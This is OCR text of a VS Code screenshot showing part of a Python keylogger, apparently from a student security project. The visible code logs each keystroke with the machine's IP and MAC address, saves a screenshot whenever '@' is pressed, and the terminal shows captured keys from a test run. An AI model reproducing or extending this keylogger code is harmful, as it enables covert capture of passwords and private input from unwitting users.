 File Edit Selection View Go Run Terminal Help
keylogger.py - MySomethingAwesome - Visual Studio Code
EXPLORER
OPEN EDITORS
test.py
keylog.txt
keylogger.py M
screenshot.png U
special.txt
MYSOMETHINGAWESOME
.vscode
.gitignore
keylog.txt
keylogger.py M
README.md
screenshot.png U
screenshot0.png U
screenshot1.png
special.txt
test.py
OUTLINE
TIMELINE
3
test.py keylog.txt keylogger.py M screenshot.png U special.txt
keylogger.py > on_press
40
41
42
43 def on_press(key):
44
45
46 global counter
47
48 print(os.getcwd())
49 # print(socket.gethostbyname(socket.gethostname()))
50 if(key == Key.esc):
51 quit()
52
53 print(str(key))
54 if(str(key) == "'@'"):
55 myScreenshot = pyautogui.screenshot()
56 myScreenshot.save(r"{0}\screenshot{1}.png".format(os.getcwd(), counter))
57
58 counter+=1
59
60 # speciallogger.info(str(key))
61
62 keylogger.info(deviceip+";"+socket.gethostbyname(socket.gethostname())+";"+gma()+";"+str(key))
63
64 with Listener(on_press=on_press) as listener :
65 listener.join()
66
67
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
wsl
python3.10
PS C:\Users\Frank Su\MySomethingAwesome> python3 .\keylogger.py
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
'1'
C:\Users\Frank Su\MySomethingAwesome
'2'
C:\Users\Frank Su\MySomethingAwesome
'3'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
C:\Users\Frank Su\MySomethingAwesome
'@'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
C:\Users\Frank Su\MySomethingAwesome
'@'
C:\Users\Frank Su\MySomethingAwesome
Key.shift
main* 0 0
Ln 58, Col 19 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit (windows store)
Type here to search
qb
R
ENG
6:35 PM
27/03/2022
7